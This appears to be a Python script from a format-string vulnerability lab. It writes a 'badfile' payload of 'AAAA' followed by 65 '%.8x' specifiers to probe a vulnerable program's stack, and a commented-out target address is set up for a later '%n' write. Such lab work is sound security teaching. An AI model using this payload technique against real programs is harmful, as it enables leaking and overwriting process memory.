 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0x080b4008
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "\n%.8x"*65
18
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[4:len(fmt)] = fmt
23
24 print(content)
25
26 # Write the content to badfile
27 with open('badfile', 'wb') as f:
28   f.write(content)